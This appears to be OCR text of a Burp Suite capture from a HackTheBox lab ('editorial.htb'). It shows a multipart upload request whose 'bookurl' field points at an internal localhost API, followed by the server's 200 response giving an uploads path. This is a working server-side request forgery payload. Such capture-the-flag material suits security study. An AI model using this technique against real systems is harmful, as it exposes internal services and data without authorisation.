 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 344
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxRXpALFM9wLzkHIm
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryxRXpALFM9wLzkHIm
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundaryxRXpALFM9wLzkHIm
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryxRXpALFM9wLzkHIm--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Oct 2024 02:04:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/3c620823-bcde-471d-9e31-519cadad9f43